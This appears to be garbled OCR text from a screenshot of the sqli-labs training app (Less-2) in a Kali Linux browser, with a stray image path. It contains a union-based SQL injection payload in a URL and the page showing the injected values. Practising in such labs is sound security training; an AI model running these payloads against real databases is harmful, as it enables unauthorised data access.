 192.168.88.104/sqli-labs/Less-2/?id=0+union(select 1,2,3 from(users))
ascript event handler
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2